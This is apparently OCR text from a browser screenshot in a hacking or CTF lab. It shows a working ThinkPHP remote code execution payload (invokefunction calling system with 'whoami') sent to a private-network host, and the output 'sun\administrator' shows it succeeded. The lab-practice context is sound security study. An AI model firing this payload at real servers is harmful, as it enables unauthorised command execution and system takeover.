 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192....1][]=whoami
192.168.10.25/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=wh
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL 192.168.10.25/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert re
sun\administrator sun\administrator
微信号: hackctf